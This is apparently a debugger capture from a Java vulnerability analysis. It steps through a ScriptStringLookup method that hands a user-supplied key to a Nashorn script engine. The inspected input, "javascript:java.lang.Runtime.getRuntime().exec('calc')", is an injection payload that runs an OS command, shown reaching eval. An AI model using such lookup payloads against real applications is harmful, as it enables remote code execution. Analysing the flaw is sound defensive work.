 public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR); keys: ["javascript", "java.lang.Runti..."]
int keyLen = keys.length; keyLen: 2
if (keyLen != 2) { keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key}); key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
} else {
String engineName = keys[0]; engineName: "javascript"
String script = keys[1]; keys: ["javascript", "java.lang.Runti..."] script: "java.lang.Runtime.getRuntime().exec('calc')"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName); scriptEngine: NashornScriptEngine@1558
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName); engineName: "javascript"
} else {
return Objects.toString(scriptEngine.eval(script), (String)null); script: "java.lang.Runtime.getRuntime().exec('calc')" scriptEngine: NashornScriptEngine@1558
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
}
st (2) ×
Console
Variables
engineName = "javascript"
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
keys = {String[2]@787} ["javascript", "java.lang.Runti..."]
script = "java.lang.Runtime.getRuntime().exec('calc')"
scriptEngine = {NashornScriptEngine@1558}
ScriptEngineManager.getEngineByName(String) = {NashornScriptEngine@1558}
this = {ScriptStringLookup@785}